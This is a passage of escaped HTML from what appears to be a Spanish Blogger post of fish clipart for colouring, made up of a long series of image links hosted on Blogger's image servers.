src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhMgiqEb0EwVszniGRgdHa9a8RYMfZ73JWpaHv5r3VpB288qg9HxHcwpfeA51G9WLZfv5i3H7kA6WUFNvpekT6PuHysDKnGIQB8l4ck8ao3lCANtZb3ASZfsljw8FfwdTAF7pnH0_A67k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (14)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mTAlta3Og3li0yr8BUcir6W45OplSxPmf5F4vfTkgmHol7vbFT-X22z2TsXSLeoixND-Y-KFuXoqsKAqoNMRdUeDe1oNW2kA8cwSY2QtZRlomrEgQa959ZG19CyFqf2dqBiCjq57uU8\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (15)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8-5ANRvee6RuzatLMtBaan_B5CUaBHcHDhc_4vp1BCAgX6hQX6JINeTmliihBx3JgUjsyjPo8QFJneazBSS0T5j-g0DRK2DVi-a3gbTMpQ14s46qrCIK5dCMKgjGA4OWDXnrMLVusmYs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (15)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbX5NJVr1VRGaXTt6QBlt9wjaQw1x39PBWxzXpZYL2LDvJOyTTCSsXZ7PcrCO8KdXf33sOyCfhGqmfqGqbVRRUU9eNFPA1CKTtTEdocjp_ezATjCTR_vDzYS03Vb2ezx21eN2xX6g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252816%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (16)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOThW7aKe9M3Dv0D2potsqNiI351ItyDQZAWbO3CoLAhO1xHAaM589Ccdz04uIEA_yLjNi6rNyrkIKKDp_vdKXy4-n_mvzkyvY2eIgZLOxtOeaEoEJhjJQmaMgmqtnGKtu0z9-w9mn1I\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (16)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjab134knFILSTbYjZcdOT3mV_5K635PQCj-Tkt2Z28EEeg9O9RKQAY9y4koqDYxwzlLYCu6UX8SvAfkPb8B3XxKj0eEO_rZMQ3tuaQ4D7RhXi8G-OIxZiOAz0tuaRRYOGd9OLBrCym-HI\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (17)\" border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin44sbmnUvfRe5sS4bnvCrteqpEBPSGKS92EuZxbRf5E5F5sSdpFiSBuoxQteufCKfNpcwOzhyphenhyphenN17OdWUN7t5SXBOb1gjSyaqdO0RzB_nGJVLz3SAOVR0sNhNxs3HqKl79rNNZvTV3tCw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (17)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ46cYse4jEIqDndc9XZ1a_ERDlxKwu3ymnuY7fWrrgiOpg6tMvqfvN9hV8vjRrJ1cv4RB3G7JtILPScGcCepHXtgKBmdg4MsSzbM9krHupG0T87A3jgqTag_L0O66_V-Sz1d0Bk3tpuQ\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (18)\" border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRWwKBvEgdXn1o0FsLTmnRmF0HjCi5vLvXBrh5nrhKHHpeNO9HUu3m0RRv-0OQmOroFPNYuhLFa8NW3p5Z4ydpKtxpOu9qU8thrFmSkRZQOMcmGOy-3YnezDyFFmynyPi8pcp0txE7\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (18)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGjdFIHBwJxlfb9oPcQd3njT9koWXGXp8cYhtIILqm0MUtPKd-lQtpKHUN3hNqjuQ8lV1SgqGzXR4Pm8Vv4EzpdMKoHuo5FYGdpq16J4bd0zmV6gSM_APFUENxi5VI86bFJZMPlZMMu78\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (19)\" border=\"0\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2gmgd3eIUGODbWgCJNU4rBBJshlhERg9mCdwb-0FBe6piHwhjOVy9ai52xcG-w2YHA4aXCB7kYawGs_meIiG9xvb2z3lZ4uKxEd8gqa976C_H01I-Qhz6UvrlTV_l6dEo-oOkxAFWy1Q\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (19)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh___Z5l5R3n4KausOwfjco2Cps2zUmxUhU_8AIDajngag2ZaRMCB0kCSB4cVkIyj_tQF01blPHn8XAiq2XqoehV8XU-XBwFbC1Ep0rTl5Aph1mj-y0gGGWEIIEMjlnp09CDMVNiQR7dyM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252820%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (20)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCYqfdKbfGVrF6S4GhJuhX4zxZR5Fuo22geV9RcQGw1wINIJq3s0939wdmAIpk4vMeO3RZSsLCD__ghmkZ7IXUjMwtSxKSTzfxgPD4dTqeGZ-t13vLcJFX4_bq1RRU0pCBqafpxjjlhg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (20)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ytoct0edyWEY1S9U6WMvjAzXRHky0-wqxHCIpzy_93W8XCNyAu4IeZZpNA-DFOO2oqD9D90eTZd2-7hgXwqQVA30KdBAwEttknW7wWnvJG6pce2afxERP6FuCoDvmlesogeh45g__5g\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (21)\" border=\"0\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtWhkIOX739rV7kkj6jPHAEucWJD61O-gUwV5BTNAuAOCmWOr6t8svaZIB3u_TESLwZAGyvy4eKIu5bcy7db6izDquT7UoyqeqWpomH3i0wgkjZQ-g_9c7lfiJKb39YfqMa_XxBKkeQVw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (21)\" width=\"151\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYwQuHF6_9sD19WEinL4GuFfkSFpa3Bkpz69bpqr0hVqORdH8Ec79eC10l-nTzjB1rBv5In9Fiulf6aNJYhG5A0i60UkP5N3tvhygNxQii7H1NtTXTx2A682plcAWhJvzemPLW0grfeOk\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (22)\" border=\"0\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_MbrfgBXCUeNRC3jt1wFtIDmwRShESB02pKinAnFgI4z0ZqDCD7uANgJueTAjXDoK0Qx8d85LGfdGt_zKNTW4h9DmT8HXwDh-mODYmSkplqEZWdwXhbvNS-tFioMFIfsNBNTpEZR23w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (22)\" width=\"164\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjhWolRIFaC8dKIMj_U7lmwZZH2EVlJZ5XlBagJiVeAZJgVEOCV36v0nZlT8df11ct8xyl6tymTqvCe9s2Yfr7-FIdzd6xOPuvrdRTyZBrDKRj9LRif8mucEEhyphenhyphenrynZXsfyVe0KDJYG8k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (23)\" border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVOQkz84IQ3xG6ZDr9sqVvLOyDfILFmA96UOKhzj6Dmx_SbpkR3B6apNi-DzoNGS-YgO-BZORTNyUtrCyFNwGOhvlhNIqi5Z7hUdnRuCz3uBlWesycdoFL1-4NeVFeoI6hZFr5jwutUZo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (23)\" width=\"131\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8VqcgbVt4KyYNneCFQ7XYlU6yrFkIdJxw2S0PR5Pw57Hey7Z9y351G9GnDwKcixJ-p-Eq-QzZQxqNjUr6sx7GZh-rTHnpVfYh8oJorFcfJv5Y1SQjXRzxNIWVBIlA9OCmpDaCMcw65o0\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252824%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (24)\" border=\"0\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zYrqBr1bstm5axsiTRZivWS4hBheP365lDPdSBr90tTByvZRBLMz4W3j_9LQfKTUllY5BxSRlCVQ56d1hbfF3T5fjqn0pBAtMA54_wMv2XcGzarHlPjpHdBzS2c8iKfbOnoTWthxZaw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (24)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyg_88CAb6Wyudal66GKmNV4eXQVjgKcnVYEunWXD5_Yoob3_FRrudsX4vUY5knIiZoxRWtkMtjB4EYYiKBnrCVMtWyzRL4yqlI2IbzpytX7ovmFfZ_jJTPYYeoyiYqAQdLHV6EoNtGY\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252825%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (25)\" border=\"0\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvspHAGHtAHeyUcIKme4uchzhfQtQu_rLienixPmrHEbUAgs-dqKa7R2nPrmkFilsmqgbfT8_pDrZjobM_1qvARlVAh-7sHT9ilM-lXxsVYT7msH2PqLEKHR1Yvat0vI83GR76oidY2UM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (25)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7dwwxRh2jiiNXU0oZrAGc-tKsQwA9SijQKJgz_QL6zWiv4t9cDDJ1Rje2pI2N6UQJJoIdTWAKep8HFKaLKkSDo2P_oqul24olX7StSikuFvv4B7o_-WL4w6H07YfaegZdHim2C6MiLfs\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252826%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (26)\" border=\"0\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwYMg5eYLsGJ8OLxU1u-aJd2jitoqSPVDhRl1mTEG6bBiKuWGEkFbjadyrJkQCd1kvpbm1g5pCf_FjClItBeAIRxYNIgLHRmNA9dOqmBB1s5b7GqocixdG1TFQf7qYtP9N2We4dPAkWi0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (26)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNQ4MsOSTnHAVDbJF6VbdOjdxyw1w6-KZGN9CbLFRTWQArZcJx6sL9E-D8CEf-uEuE-ASl_5WU0PDIGq7rCYRImxK0mFry_ty0exxHgc8S5xPpQpc7picQiG6FVFlhPK09WTlKSCG0eM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252827%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (27)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2i0ZACeulTsRQoMjdfMqNM3Y4PCiWEzds-WOP8E6oDki91v2nh-NPvwoGF-ycYehjNZpyM0rUqR6x5HyDW5ujYvPLPWXUJq4i5YpGAjZuFCbOEmRIxfAmoIw-_g5KZFSPyMUpL06aG4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (27)\" width=\"124\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7wgYGsGunjiSyfaKW9Mh8HneNUbnPFsX855tF5NbMLJlvIE6vSABN2vyolM2HGlg1OsjIHPJycUu9s-lNRmTwskc3goC6-p31Lv_nWIiE7TOxBwRfkJGS8Bo3a4JhrdSYmYkMR7_k\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252828%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (28)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRLvkPPppT7-K6bj2mypHTPIwJHTletIRgKTmpzHrT6QPwULnpYFuYPQ8PW7Il_3v60IrmzgBWjFdJ6ajNb_AFFfj1vqc8jVamx-J5GMTihfvTg1q5iWMCa6rpJY_Tg604N8UOCshMOSg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (28)\" width=\"122\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFn2eGa1x_T9RfxR-to1JX4K948aoM3oQFEbe0RmYvkkes23QBIZfcobv7dNLrf-c2qtBqgngZmHHKlKkvqGHBuv9f_uBsRr3djcGvZJxStxA_SBXSO8Uw-CJOdMZEIGQ31UJEs33uvlU\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252829%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (29)\" border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVLx2afd28xU8YcMYCVn5u-n0vok6VxIfqErszAiEAYxHWdcM8Gb4q4CWV-xnAEsIZle7G1fnqNQg6yz09XTwCDIWou9p6iAdFi3V87ch_dZahuA8whI2wnKYX7KMsPZIk_nCGA627f2w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (29)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNpNucMGUKw1XeLN_RmYbb8aIUJCoSx0rZICrd_U3WgSj7CUEYiakVOCQcDD3gKk0DfN6Y9eqgEr5TjW06N85Scs1dSsyKJXdKF5F1XgG8-ZaRLqKmUzeazvK-Rzbq2wqHct1k-rDD8YM\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252830%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (30)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivewRhpQi_l9QVDO6lHkMb6m3ZA2v26L0Zm3Hy0XB639roAFKzMj6YpjdfHuOYl_Dt0Xk8MAJYof7RG64o-5HJCjj5uVLOz9aFEGa08IoXCri3LPlOxWib-j4t-64bd_vSYrTlG8e3WeE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (30)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWhlk-vRv7_8C0uQYX8v9FkPQrg395km8-btimcu6jrp7r28Np7UtN6nWALATvHde6RJyKPeTjr6S0lW_DR3gUt5_m-vASXtCqUGwI5rB4V4P5vDFNGYCV3rMQ9rbysGnryQw1gKNqpYw\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252831%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (31)\" border=\"0\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUD_lMdWWx23zrcSwslvO3bRBz8PJNND16I4Gxh75XEInMFRnUjhdpAahAuw2ZJcw4OitZx4bagJqCwzxCGRLcleUhw63LUCKRn6rlhJmWekShXly1_Vmw777ygUUJOW6PLE29Tay-Do\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (31)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEESiCekJY_m6-68CLrrF31X5YbUNJIecvjc2LKgfLO5MXLV3r65A6rvQufh-7zguBHttC1FPOXp7DwLhyphenhyphenBHeGn5rOdnkgyOrYfiJ9A9xwUip57gQ8H5-LaXjskloWH6HfwJyMZjWQNw4\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252832%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (32)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0_H32rhOtdPePxMBiETBS2BnZ2tSElaTFVYWkXFgsk5DvrZTAgukuizxuGfd29UuSMK4Xp_hYRNQvnPGeyZ1nRzPxWsmFIxPUeVo4TYDfYpcyqyLfmE4URVx-GIBVuG9lPh_5fBq-V4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (32)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioVD9d6XEK80pIsKlLvR47agVhoDj8NHkxwt6pOaE836iWBN1AvzaiXmPt7bI31fpvPmUBlrvypzemzcqvrkmcEkrakSYjSZrqF3pHCAl1KtcMz0tyWtu8OVtSBk_2ybvoxy4LwCKdisg\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252833%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (33)\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRkhPEtX3BDMaXnS65iQ-k7lfD374DaM4j974badXjeS3s1lA9A81d3BrojrP1szzCdOHzguI8NmteTqLGzhYhRfvHL0LaShBNW89oWLRgSQzqvqv9RXRexOAh6fkGSyTCkIzh5Mb\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (33)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAyIM3U1w4AqDbp0RJsG80ayXSZmhwKtqfrv6xa2NWCsZ7sxUr2vC828zTNfyn4RcoAlN_seEHCQShe3j0D1A0lleqaCNzKi_kDnC9ks8pgOCj0plUgrtlabVP9CfeDUTXfXDzUiXiwA\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252834%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (34)\" border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrLXf2hxx-X77DImskkimRpHJr5rEcmqMOMswK-z4UeQv7Kz5sIyzMirdmuec3qT8H6fLNKxE_qvg5U7OitdqMRMABInzQvrEugOEfq4Pyx57s8Ayatx0PO5mpIAOxS8JZao2X81zyZE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (34)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6Lo8hwpjdxrGcmBgkyJj39hWKsXpcgdCFMjhI51MHnLTBzuNWqoqP4LKk34TVcOSVndNJwkolP0C31dEKOZChUs33T-xhjTOkgQDuVsM44kTFHxOcK4vND1TMm-n1dSo-orSwtj7\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix5ykkMfxMzTW3eO0e-pLg_riumC0_Lam9b7BOMHzJTigQOKYti61ywiIIkaEl062y0ls1wIJmeX9LF8oxm71rKekF6xX6at09jHIIqQ2WeZDUJqTPI6Q5ArQygJ6e6lPkF-MVezKWCyI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (1)\" width=\"145\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyuyN9dzOriXJr_6shT_zNT_LoA4_tfmSJqN3xLxRjvC_iBivUESb2hNETkfU-BYOtKbSgQDQvPdiHbx-GB7cRmPLk5tBtYrQ-O-ZOiDjZO_xpa45y5mPZtScu1NZl9azUG2AEsluRRY\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjNSHNa6A7QO_LrsX5eyhKu4gNjZm1XHxFhB-CiKhetSwgBOMX_rljT62fzGWwVg_KadU95ZOFswYHQnYndwaCRFTCkRhFZ-_sLOG0CavmBkvgmI_zfuzF8VIZUyNWGEhLCRO2SBp_nU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (2)\" width=\"179\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfjhzUALdqzixnTkyQZgQLpVAFBWQkckFZPKYbs658rhXkC9KcFBqdHXWRmi-E1IG2pC9xECakZKyMwKRCQ94RgpXOTEzqRmxjfLs3F_BshyphenhyphenRAZ-oETiTHG2dWaZeM5-OTmIsVW4rCWc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (3)\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu42U228aN5JPkMAkrmflKTYk0GkOikK1INhQnJPplNKSSAr5KvzETWmaNLudD-gj9tUQ4vyNvVrhbFDhDPhca60FG1G7aNT_pFvA-prCiBeWBqSwmCTKeETTnn__7pax48LbebahGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vpdet2tL5Wwom8jOV64R_MRF8owpKCxWLaVJheYLstC1vx0a9H1r6wschvLmoJvLfXAS5kyL3rfpmxv8J6jNwlRqIy9w8k_-HOL2h0etug34MUJrqNd9S3JW3mFqjSHb4tI4VbQq\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (4)\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w4gc3MesYRL-QToEUZ23NjSFBKUJlKlxmwsgzgdOq24gzjgczvcL1pugn6yCytPu7jgNF0KNgJJriLkWrahvBvXNAFqWepi1NCXqrx_K6vVm4CPNNNh2l9SnTFIp5acI83cAm70eIvA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnRgzqJoiffsVHQdVfDVF_rwhN0hLkZyn3ix1s65gG3ZoOcOpY1d1PzkvwIBJlhSA4NgpEs6cudngK6Br6TpElrWoRfIK92-pltV3sXKEvu2TOcSrpW4QPM2Eq2ASOwKBFLEfBqIe_TQ\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5XuawC4ZJA5g4yhHwevewvzfZRzPR9loBQFyg9ihSEHGVhteoZDdZZzWpT2faO9yyBhmIS2uinRzWdY7P9dhQyZq7BEJ35bx_P5oPSUdE1_BvkMGq-ii7Idn2ma8cku41T1xdMCTIO1c\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (5)\" width=\"110\" \/\u003E\u003C\/a\u003E \u003Ca 